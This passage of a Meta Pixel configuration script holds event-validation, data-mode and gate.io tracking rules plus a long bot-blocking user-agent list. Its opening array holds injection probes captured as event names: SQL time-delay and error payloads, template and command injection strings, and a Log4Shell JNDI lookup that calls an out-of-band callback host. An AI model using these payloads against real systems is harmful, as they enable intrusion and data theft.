933202912 + 957789721","PageView\nexpr 938407177 + 896908017","PageView\"and\"d\"=\"i","PageView'and'c'='c","PageView\"and\"k\"=\"k","PageView'and'x'='l","'-var_dump(md5(334436249))-'","extractvalue(1,concat(char(126),md5(1368984610)))","${\u0040var_dump(md5(386126986))};","n1vi.com","${804757894+922220686}","dlaufxbjvrzcpsftxpnv","extractvalue(1,concat(char(126),md5(1569600094)))","\/*1*\/{{855544272+955489912}}","${848962068+887532153}","${(916965274+975428169)?c}","\u003C\u0025- 909781675+922207878 \u0025>","#set($c=983141559+957086123)${c}$c","PageView|expr 933912475 + 922026461","expr 842936250 + 932098562","PageView$(expr 950167892 + 817948572)","PageView&set \/A 906992702+997835113","PageView\nexpr 919088824 + 809713772","${968265034+863595613}","4suy.com","PageView\"and\"l\"=\"a","PageView\"and\"v\"=\"v","${\u0040var_dump(md5(667671746))};","'-var_dump(md5(502190835))-'","PageView'and'i'='y","PageView'and'w'='w","cdykozgbdzecuhltdnoo","${jndi:rmi:\/\/1747816454157njmxa.ig7lg4.ceye.io}","__missing_event","'-var_dump(md5(753289586))-'","${\u0040var_dump(md5(775511203))};","https:16843009","kgos.com","yglvrsdbpmuzrbhrzrnx","PageView sleep(10)#","PageView''","PageView\"and\"l\"=\"l","PageView\u9388'\"\\(","PageView'and'q'='q","PageView'and(select+1)>0waitfor\/**\/delay'0:0:0","PageView\"and\"k\"=\"m","PageView'and(select+1)>0waitfor\/**\/delay'0:0:2","PageView'and'o'='i","extractvalue(1,concat(char(126),md5(1365988318)))","PageView'\"\\(","PageView\"and sleep(5) and \"1","PageView'and sleep(5) and '1","PageView and sleep(5)","PageView\\","PageView\"","PageView'"],"restrictedEventNames":[]});
fbq.loadPlugin("eventvalidation");
instance.optIn("992640478977010", "EventValidation", true);
config.set("992640478977010", "protectedDataMode", {"standardParams":{"customer_segmentation":true,"lead_event_source":true,"net_revenue":true,"predicted_ltv":true,"product_catalog_id":true,"content_ids":true,"content_type":true,"contents":true,"currency":true,"delivery_category":true,"num_items":true,"order_id":true,"price":true,"user_bucket":true,"value":true},"disableAM":false});
fbq.loadPlugin("protecteddatamode");
instance.optIn("992640478977010", "ProtectedDataMode", true);
config.set("992640478977010", "ccRuleEvaluator", {"ccRules":[{"id":"1398841821301056","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.gate.io\/"}}]}]}},{"id":"9306382472781974","rule":{"and":[{"event":{"eq":"PageView"}},{"or":[{"URL":{"i_contains":"https:\/\/www.gate.io"}}]}]}}],"wcaRules":[{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9061516110624299"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"23994554480145466"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9322997084414432"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9269333616496064"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8846346342137878"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9305523686234446"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9319725394810536"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9759539930743445"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9259302264188413"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9315007378553111"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"28683757791267880"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28728598746788051"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9715290268534846"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9546428402138381"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8902657276506361"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28896669026648063"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9329210773794477"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9345690465516845"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9851247508220028"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9361671280591729"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28784130204565099"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9394854343883369"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9372973652740257"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"8387434658047630"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28846840631597884"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28769267059385751"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9609079835879709"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9255601687857451"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9213403098754820"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9241164409293613"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"28737863039195445"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9665077103536891"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9488388804581114"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9575615879169691"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9563835233681912"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9336160169771396"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9302961026447196"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"8662493657183562"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9396049763821550"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"28842152195400554"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9839307222768716"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9184498628329761"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9276498045804668"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28824277207218675"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"24170830155840264"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9769964669700392"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9682491478481267"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9653742584648753"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9643082809049791"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9587635127924452"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9434750646637809"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9173388576117594"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9691496510902322"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29781106331488275"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9697160550306176"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9425065457546523"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9414683608587983"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9117645738303470"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"28965237656424306"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9694074910643448"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9204852062901160"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"8745089105591635"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"29199317936320132"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"9822501711095544"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29323947350537253"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24150183904581768"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9557420144280846"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"9522900797767566"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9055408194587588"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"9766613533349722"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9298311866883920"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"24174083245514001"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"9061268324002940"},{"rule":{"or":[{"event":{"eq":"Lead"}},{"event":{"eq":"lead"}},{"event":{"eq":"LEAD"}}]},"id":"8965237706915113"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"29523021660618295"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"29386166590974568"},{"rule":{"and":[{"event":{"eq":"PageView"}}]},"id":"28892938926988756"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"24147053308228113"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"9975981409080954"},{"rule":{"and":[{"event":{"eq":"ViewContent"}}]},"id":"8689719531128132"},{"rule":{"and":[{"event":{"eq":"AddToCart"}}]},"id":"28763213473323208"},{"rule":{"and":[{"event":{"eq":"InitiateCheckout"}}]},"id":"9218733358236988"},{"rule":{"and":[{"event":{"eq":"Purchase"}}]},"id":"29715112391421218"}],"blacklistedIframeReferrers":{"google":true}});
fbq.loadPlugin("ccruleevaluator");
instance.optIn("992640478977010", "CCRuleEvaluator", true);
config.set("992640478977010", "clientHint", {"delayInMs":200,"disableBackupTimeout":false});
fbq.loadPlugin("clienthint");
instance.optIn("992640478977010", "ClientHint", true);
fbq.loadPlugin("lastexternalreferrer");
instance.optIn("992640478977010", "LastExternalReferrer", true);
fbq.loadPlugin("cookiedeprecationlabel");
instance.optIn("992640478977010", "CookieDeprecationLabel", true);
config.set("992640478977010", "unwantedParams", {"unwantedParams":["user_bucket","predicted_ltv"]});
fbq.loadPlugin("unwantedparams");
instance.optIn("992640478977010", "UnwantedParams", true);
instance.optIn("992640478977010", "ShadowTest", true);
config.set("992640478977010", "standardParamChecks", {"standardParamChecks":{"delivery_category":[{"require_exact_match":true,"potential_matches":["curbside","home_delivery","in_store"]}],"lead_event_source":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"order_id":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"ad_type":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"content_type":[{"require_exact_match":true,"potential_matches":["product","product_group","fb_product","destination","flight","hotel","home_listing","home_service_provider","location_based_item","local_service_business","auto_market","automotive_model","vehicle","vehicle_offer","media_title","test_vertical","service","adoptable_pet","offline_product","ig_product","offer_item","job","avatar","generic"]}],"content_ids":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"contents":[{"require_exact_match":false,"potential_matches":["^.{0,1000}$"]}],"currency":[{"require_exact_match":false,"potential_matches":["^[a-zA-Z]{3}$"]},{"require_exact_match":true,"potential_matches":["USDP"]}],"customer_segmentation":[{"require_exact_match":true,"potential_matches":["new_customer_to_business","new_customer_to_business_line","new_customer_to_product_area","new_customer_to_medium","existing_customer_to_business","existing_customer_to_business_line","existing_customer_to_product_area","existing_customer_to_medium","customer_in_loyalty_program"]}],"net_revenue":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"num_items":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"product_catalog_id":[{"require_exact_match":false,"potential_matches":["^-?\\d+$"]}],"value":[{"require_exact_match":false,"potential_matches":["^\\$?-?\\d+(?:\\,\\d+)*(?:\\.\\d+)?$"]}]}});
fbq.loadPlugin("standardparamchecks");
instance.optIn("992640478977010", "StandardParamChecks", true);
fbq.loadPlugin("topicsapi");
instance.optIn("992640478977010", "TopicsAPI", true);
config.set("992640478977010", "gating", {"gatings":[{"name":"content_type_opt","passed":true},{"name":"experiment_xhr_vs_fetch","passed":true},{"name":"read_nested_event_id","passed":true},{"name":"offsite_clo_beta_event_id_coverage","passed":false},{"name":"enable_product_variant_id","passed":true},{"name":"enable_shopify_additional_events","passed":false},{"name":"enable_shopify_search_contents","passed":false},{"name":"enable_shopify_payment_fields","passed":false},{"name":"enable_shopify_external_id","passed":false},{"name":"dpo_country_state_validation","passed":false}]});
fbq.loadPlugin("gating");
instance.optIn("992640478977010", "Gating", true);
config.set("992640478977010", "botblocking", {"rules":{"spider_bot_rules":"01job\n0abot\n0agentname\n0apachebench\n0applesyndication\n0ask jeeves\n0ask+jeeves\n0atomz\n0avantgo\n0baiduspider\n0blitzbot\n0bloglines\n0bordermanager\n0changedetection\n0check_http\n0checkurl\n0chkd\n0contype\n0Download Ninja\n0Download+Ninja\n0dts agent\n0dts+agent\n0favorg\n0getright\n0golem\n0gomezagent\n0googlebot\n0grabber\n0ia_archive\n0ichiro\n0IEAutoDiscovery\n0indy library\n0indy+library\n0infolink\n0internet ninja\n0internet+ninja\n0internetseer\n0isilo\n0jakarta\n0jobo\n0justview\n0keynote\n0larbin\n0libwww-perl\n0linkbot\n0linkchecker\n0linklint\n0linkscan\n0linkwalker\n1lwp\n0lydia\n0magus bot\n0magus+bot\n0mediapartners-google\n0mfc_tear_sample\n0microsoft scheduled cache content download service\n0microsoft url control\n0microsoft+scheduled+cache+content+download+service\n0microsoft+url+control\n0miva\n0mj12bot\n0monitor\n0mozilla\/5.0 (compatible; msie 5.0)\n0mozilla\/5.0+(compatible;+msie+5.0)\n0ms frontpage\n0MS Search\n0ms+frontpage\n0MS+Search\n0MSNPTC\n0nbot\n1ng\/2.0\n0nutch\n0nutscrape\n0ocelli\n0patric\n0pluck\n0plumtree\n0powermarks\n0psbot\n0rpt-http\n0rssreader\n0scooter\n0seekbot\n0sherlock\n0shopwiki\n0slurp\n0sucker\n0templeton\n0\/teoma\n0thunderstone\n0t-h-u-n-d-e-r-s-t-o-n-e\n0topix\n0ukonline\n0ultraseek\n0urchin\n0vagabondo\n0web downloader\n0web+downloader\n0webauto\n0webcapture\n0webcheck\n0WebCopier\n0webtool\n0wget\n0xenu\n0yacy\n0zealbot\n0zeusbot\n0ez publish link validator\n0ez+publish+link+validator\n0Goldfire\n0SiteVigil\n0iOpus\n0Microsoft BITS\n0Microsoft+BITS\n0heritrix\n0yahoofeedseeker\n0internal zero-knowledge agent\n0internal+zero-knowledge+agent\n0SurveyBot\/\n0Liferea\n0YahooSeeker\n0FindLinks\n0oodlebot\n0AdsBot-Google\n0KHTE\n0KTXN\n0Advanced Email Extractor\n0Advanced+Email+Extractor\n0webbot\n0panscient.com\n0Snoopy\n0bot\/1.0\n0UniversalSearch\n0Maxamine\n0Argus\n0Google Wireless Transcoder\n0Google+Wireless+Transcoder\n0ClickAJob\n0JobRapido\n0Python-urllib\n0http:\/\/bot.ims.ca\n0System Center Operations Manager\n0System+Center+Operations+Manager\n0JoeDog\n0websitepulse\n0BitvoUserAgent\n0Mozilla\/4.0 (compatible; MSIE 6.0; Windows NT 5.1;1813)\n0Mozilla\/4.0+(compatible;+MSIE+6.0;+Windows+NT+5.1;1813)\n0Paros\n0Watchmouse\n0proximic\n0Scoutjet\n0Twiceler\n0Pingdom\n0Europarchive\n0Webmetrics\n0holmes\n0AlertSite\n0Yahoo Pipes\n0Yahoo+Pipes\n0SimplePie\n0Drupal\n0HTMLParser\n0SnapPreviewBot\n1FDM 3.x\n1FDM+3.x\n0Trovit\n0RiverglassScanner\n0Wepbot\n0Siteimprove\n0archive.org\n0VocusBot\n0BLP_bbot\n0W3C_Validator\n0Dotbot\n0(simulated_by_Webserver_Stress_Tool)\n0Linguee Bot\n0Linguee+Bot\n0WAPT\n0updatepatrol\n0SiteCon\n0twitterbot\n0richmetrics.com\/bot\n0bingbot\n0WWW-Mechanize\n0Google Web Preview\n0Google+Web+Preview\n0ADGBOT\n0httpunit\n0HttpComponents\n0Twisted PageGetter\n0Twisted+PageGetter\n0AppEngine-Google\n0YioopBot\n0Flamingo_SearchEngine\n0Atomic_Email_Hunter\n0FeedBurner\n0talktalk.co\n0facebookexternalhit\n0adbeat\n1SJN\n0outbrain\n0TweetmemeBot\n0WASALive\n0wikiwix-bot\n0Ezooms\n0HiScan\n0d24y-aegis\n0Google-HotelAdsVerifier\n0FupBot\n0moatbot\n0VMCbot\n0companydatatree\n0CookieReports\n0BingPreview\n1Scan\n0flamingosearch\n0Reconnoiter\n0Funnelback\n0Feed43\n0auditbot\n0Genieo\n0NerdByNature\n0Python-httplib\n0Cutbot\n0Server Density External Llama\n0Server+Density+External+Llama\n0MNA Digital Circonus Check\n0MNA+Digital+Circonus+Check\n0scanalert\n0catchpoint\n0discoverybot\n0Jooblebot\n0bitlybot\n0ADR)\n0YottaaMonitor\n0AdometryBot\n0TSMbot\n0PhantomJS\n0tagscanner\n0LoadImpactPageAnalyzer\n0CFSCHEDULE\n0searchme.com\/support\/\n0MetaURI\n0cXensebot\n0linkdex\n0SearchBot\n0ColdFusion\n0Open Web Analytics Bot\n0Open+Web+Analytics+Bot\n0YahooExternalCache\n0HP SiteScope\n0HP+SiteScope\n0Nielsen\n0Feedzilla\n0Superfeedr\n1Java\/\n0MixrankBot\n0Squider\n0topsy.com\/butterfly\/\n0Neustar\n1InAGist URL Resolver\n1InAGist+URL+Resolver\n1Crowsnest\/\n1kraken\/\n1JS-Kit URL Resolver\n1JS-Kit+URL+Resolver\n1python-requests\/\n1Scrapy\/\n0imgsizer\n0PTST\n0WeSEE:Search\n0ContextAd Bot\n0ContextAd+Bot\n0ADmantX\n0Google-HTTP-Java-Client\n0YahooCacheSystem\n0Typhoeus\n0Twikle\n0EbuzzingFeedBot\n0Cliqzbot\n0CrystalSemanticsBot\n0Livelapbot\n0evidon\n0automationtest\n0WeSEE:Ads\/\n0riddler.io\n0LongURL API\n0LongURL+API\n0LOCKSS cache\n0LOCKSS+cache\n0Go 1.1 package http\n0Go+1.1+package+http\n0google_partner_monitoring\n0SiteExplorer\n0A6-Indexer\n0VigLink\n0HTTP_Request2\n0binlar\n0BUbiNG\n0spbot\n0LinkTiger\n0newspaper\/0.0.\n0twibble.io\n0GoogleSecurityScanner\n0RKG Url Verifier\n0RKG+Url+Verifier\n0MaxPoint Bot\n0MaxPoint+Bot\n1Worldwatch\/\n1WebNotifier\/\n0oia.OWA\n0Google Page Speed Insights\n0Google+Page+Speed+Insights\n0Site24x7\n0RediffNewsBot\n0WinHttpRequest\n0aiHitBot\n0help.coccoc.com\n0Adsense-Snapshot-Google\n0prerender\n0COMODO SSL Checker\n0COMODO+SSL+Checker\n0RuxitSynthetic\n0EngageBDR\n0intergator\n0Yahoo Ad Monitoring\n0Yahoo+Ad+Monitoring\n0Applebot\n0flipboard.com\/browserproxy\n0ArgClrInt\n0Halebot\n0SkypeUriPreview\n1AHC\/\n0Lyttbot\n0DYbot\/\n0Apache-HttpClient\/4.\n0WeSEE_Bot\n0bl.uk_lddc_bot\n0special_archiver\n0SemrushBot\n0alexa site audit\n0alexa+site+audit\n0PRTGCloudBot\n0Domain Re-Animator Bot\n0Domain+Re-Animator+Bot\n0GigablastOpenSource\/\n0Amazon Route 53 Health Check Service\n0Amazon+Route+53+Health+Check+Service\n0ZnajdzFoto\/Image\n0(compatible; Optimizer)\n0(compatible;+Optimizer)\n0Moreover\/5.1\n0Spundge\/0.1\n0CaptoraBot\n1ltx71\n0Google News\n0Google+News\n0AppleNewsBot\n0Freshbot\/\n1eContext\/\n0tangjiutao\n0kulturarw3\n0SearchmetricsBot\n0evaliant\n0sqlmap\n0web.nli.org.il\/sites\/NLI\/English\/collections\n0Masabeeh\/Masabeeh\n1omgili\n1CloudEndure Scanner\n1CloudEndure+Scanner\n0Nmap Scripting Engine\n0Nmap+Scripting+Engine\n0SmartBriefBot\n0FartBot\n0GCE x86\n0GCE+x86\n0Sgalerts\n0HubSpot Marketing Grader\n0HubSpot+Marketing+Grader\n0Facebot\n0NeumobBot\n0Macros-Web-Automation\n0Go-http-client\n0AppInsights\n0SpringBot\n0Clickagy Intelligence Bot\n0Clickagy+Intelligence+Bot\n0BoogleBot\n0webScrapy\n0searchbutton.org\n0naver.me\/bot\n0pinterest.com\/bot\n0BrandVerity\n0AddThis.com\n0Mediatoolkitbot\n0MetaCommentBot\n0Wotbox\/\n0CJBot\n0PiplBot\n0MojeekBot\n0Quantcastbot\n1arianna.libero.it\n1LittleScraper\n0ken-webarchiving\n0TagInspector\n0quantcastbtot\n0JobboerseBot\n0zgrab\/\n0demandbase\n0Dataprovider.com\n0OpenVAS\n0Plukkie\/\n0ips-agent\n0Yeti\/\n0evc-batch\/\n0CrsspxlBot\n0The Knowledge AI\n0The+Knowledge+AI\n0OPBot\n0DuckDuckBot\n0APIs-Google\n0FlippBot\n0HisBot\n0Tesseract\/\n0Qwantify\/\n0archivethe.net\n1G-i-g-a-b-o-t\n0HubSpot; combined-css\n0HubSpot;+combined-css\n0ExtLinksBot\/\n0Laserlikebot\/\n1expo9\n0ScooperBot\/\n0YaK\/\n0HeadlessChrome\/\n0OSZKbot\/\n0wewatchtgbu\n0Google-Apps-Script\n0CloudFlare-AlwaysOnline\/\n0shrinktheweb\n0Nessus\n1bl.uk_ldfc_bot\/\n1MixnodeCache\/\n0Fess\/\n0INA dlweb\n0INA+dlweb\n1TagVisit\/\n1Wada.vn Vietnamese Search\n1Wada.vn+Vietnamese+Search\n0CutyCapt\n0Datanyze\n1Google-Ads-Overview\n0Google-Read-Aloud\n0SISTRIX Optimizer\n0SISTRIX+Optimizer\n0PressRush\/\n0CVManaged\n0Mappy\/\n1SemanticJuice\n1ddline.cn rank history\n1ddline.cn+rank+history\n1IZaBEE\/\n0marfeelman\n0dejaclick\/\n0NumeratorBot\n1LamarkBot\n0adscanner\/\n1IDG\/\n0NetpeakCheckerBot\/\n0Lucidworks-Anda\/\n0DuplexWeb-Google\/\n0digital long-term preservation project\n0digital+long-term+preservation+project\n1ePochta_Extractor\/\n0contentinsights.com data-extractor\/\n0contentinsights.com+data-extractor\/\n0Wappalyzer\n0woorankreview\/\n0NewsUSA\/\n1Pandalytics\/\n1Seeker v\n1Seeker+v\n0PR-CY.RU\n1Google-speakr\n0Chrome-Lighthouse\n0um-LN\/\n1SeobilityBot\n0aiohttp\/\n0Eesti Rahvusraamatukogu\/\n0Eesti+Rahvusraamatukogu\/\n1WordChampBot\n0ExaleadCloudview\/\n1PleskBot\n0Scrubby\/\n0Pubperf-Lighthouse\n1StatusCake_Pagespeed_Indev\n0ArchiveBot\/\n1Dispatch\/\n1Easy-Thumb\n1!Susie\n0Netcraft Web Server Survey\n0Netcraft+Web+Server+Survey\n0ZyBorg\/\n1Pompos\/\n0FurlBot\/\n0Ghost Inspector\n0Ghost+Inspector\n1Mnogosearch\n1ScooperBot\n0Select.Pdf\n0IndeedBot\n0CouponWCode Bot\/\n0CouponWCode+Bot\/\n0MicroAdBot\/\n0botify\n1ScopeContentAG-HTTP-Client\n0YaDirectFetcher\/\n0YandexAccessibilityBot\/\n0YandexAdNet\/\n0YandexBlogs\/\n0YandexBot\/\n0YandexCalendar\/\n0YandexDirect\/\n0YandexDirectDyn\/\n0YandexFavicons\/\n0YandexForDomain\/\n0YandexImageResizer\/\n0YandexImages\/\n0YandexMarket\/\n0YandexMedia\/\n0YandexMedianaBot\n0YandexMetrika\/\n0YandexMobileBot\/\n0YandexMobileScreenShotBot\/\n0YandexNews\/\n0YandexOntoDB\/\n0YandexOntoDBAPI\/\n0YandexPagechecker\/\n0YandexPartner\/\n0YandexRCA\/\n0YandexScreenshotBot\/\n0YandexSearchShop\/\n0YandexSitelinks\n0YandexSpravBot\/\n0YandexTracker\/\n0YandexTurbo\/\n0YandexVerticals\/\n0YandexVertis\/\n0YandexVideo\/\n0YandexVideoParser\/\n0YandexWebmaster\/\n0YandexAntivirus\/\n0PetalBot\n0AspiegelBot\n18LEGS\n0Google Favicon\n0Google+Favicon\n0Adsbot\/\n0NetcraftSurveyAgent\/\n1CriteoBot\/\n0detectify\n0Uptime\/\n1axios\/\n0seolyt\/\n0ssr.ias-lab.de\n0AmazonProductDiscovery\/\n1armeria\/\n0sitebulb\n0webprosbot\/\n0DatadogSynthetics\n1dinoponera\n0inetdex-bot\/\n0bne.es_bot\n1fasthttp\n0SOTScraper\n1IAB-Tech-Lab\n1HubSpot Page Screenshot Service\n1HubSpot+Page+Screenshot+Service\n1HubSpot Content Details\n1HubSpot+Content+Details\n0SnapchatAds\/\n0SeekportBot\n0Morningscore Bot\/\n0Morningscore+Bot\/\n0ChatGPT-User\/\n1OnlineOrNot.com_bot\n0GPTBot\n0YextBot\/\n0Google-InspectionTool\n0GoogleOther\n1GoogleProducer\n1Google-Safety\n0Google-Site-Verification\n0Storebot-Google\n0MicrosoftPreview\/\n1CCBot\n1PageFreezer\n1rogerbot\n0Checkly\n1ClaudeBot\n1Doximity-Pipeline\n0Y!J-\n0SinceraSyntheticUser\n0ip-label\/\n0Aolbot-News\n0OneTrust\n0ImagesiftBot\n1meta-externalagent\/\n0wpbot\/\n0AudigentAdBot\n0Konturbot\/\n1Syncbot-Image\/\n1StatusCake_pagespeed_bot\n1amazon-Qbusiness\n0aport~netaporter~OperaPortable~ligaportal\n0b2w~B2WTenisnew\n0combine~Combined\n0crawl~BookCrawler\n0crescent~Crescent Build~Crescent+Build\n0curl~Curlings~RipCurl~UnityPlayer\/~bidstack~Gstreamer~WidgetManager Safari\/~WidgetManager+Safari\/\n0dialer~PictureDialer~spydialer-mobileapp\n0fetch~FetchTV~FarfetchShop~Fetch Rewards~Fetch+Rewards~Fetch\u002520Rewards\n0grub~DoodleGrub~MacGruber\n0harvest~ghostharvest\n0httrack~FlightTrack\n0ibot~ibotta\n0lisa~elisa~Bose_Lisa~VictorReader Stream~VictorReader+Stream\n0newsnow~dcnewsnow\n0nomad~sanomadigital\n0obot~robotics~TheRobotFree\n0pita~spital~Capital\n0sohu~SohuEnNews~SOHUVideo~SohuNews~sohutobankumobairu\n0spider~SpiderSolitaire~GLX Spider~GLX+Spider~Spider Build~Spider+Build~; Spider~; Spider_~;+Spider+~;+Spider_~Spider\/6.~Spider\/7.~SpiderGo\/1.6\n0teleport~iTeleport\n0webtrends~WebtrendsClientLibrary\n0worm~DeathWormGame\n0iSearch~HiSearch\n0Daum~DaumApps~DaumDevice\n0OrangeBot~OrangeBotswana\n0Seznam~Edition Seznam~Edition+Seznam\n0okhttp\/~RTLplay\/~skymais\/~dgo\/~Hepsiburada\/\n1WhatsApp\/~CFNetwork~Darwin","browser_patterns":"0(Apple; CPU)\n0(Apple;+CPU)\n0++UE4+Release\n17plus\/\n1ABCNews\n1ADBChromium\/\n1ADhubee\n1AHONG\n1AIM\n1ALHttpServer\/\n1ANVSDK\n1AOL\/AIM\/\n1AOLadServerGifbank\n1APL\/\n1APLB\/\n1APLV\/\n1ASPlayer\n0ATSC\n1AU-MIC\n1AUDAC\n1AUDIOVOX-\n1AV_Receiver\/\n1Acast\/\n1AdColony Adserver\/\n1AdColony+Adserver\/\n1AdXChange\n0AdobeAIR\n0AerServ\n1Aftonbladet\/\n1AirPlay\/\n1Alcatel\n1All4_iOS\/\n0Amazon\n1Amiga\n0Amion\n1Amoi\n0Android\n1AntennaPod\/\n1Anypoint-SSP\/\n0Anzu\n1Apache-HttpClient\/UNAVAILABLE\n1Apple Mac\n1Apple Safari\n0Apple TV\n1Apple+Mac\n1Apple+Safari\n0Apple+TV\n1AppleCoreMedia\n0AppleTV\n1Appsflyer-Server\n1Apsalar-Postback\n1Asus\n1Audiomob\/\n1Audizio\n1AvegaMediaServer\/\n1Avito\n1AvsDeviceSdk\/\n0BARouter\n1BASS\n1BIRD\n1BJE_Radio_iNet\n0BREW\n0BUNTE.de\/de.burda.buntede\n1Barix Streaming Client\n1Barix+Streaming+Client\n1Beachfront Spot Linear\n1Beachfront+Spot+Linear\n1BenQ\n1BlackBerry\n1Bleach\/\n0Blitzlicht\/com\n1Boggle\n1Bose\/\n1Bose_Lisa\/\n1Branch Metrics API\n1Branch+Metrics+API\n1Break\n1Bring!\/\n1Bring\/\n1BroadSign Reach DOOH Player\/\n1BroadSign+Reach+DOOH+Player\/\n1Bullhorn\/\n1CC WiFi 3\/\n1CC+WiFi+3\/\n1CDM\n0CFNetwork\n1CMC\n1CadentAAE\/\n1CanoeSTB\n1CanoeVentures\/RequestManager\n1CasaTunes\n1CastBox\/\n1Castro 2022.1\/\n1Castro+2022.1\/\n0Chatwork\n0Chocolate-VMP\/\n0Cinemo\/\n0Configuration\/CLDC\n0Crazy Browser\n0Crazy+Browser\n1Crunchyroll\/\n1Cupid\/\n1DBTEL\n1DEVAStreamClient\n1DJP-900NET\/\n1DMTT\n1Dalvik\n1Dancing\u002520On\u002520Ice\n1DancingOnIce\n0Darwin\n1Deezer Podcasters\/\n1Deezer+Podcasters\/\n1Deezer\/\n1Disney+;in.startv.hotstar\n1DoCoMo\n0DoubleClick RProxy\n0DoubleClick 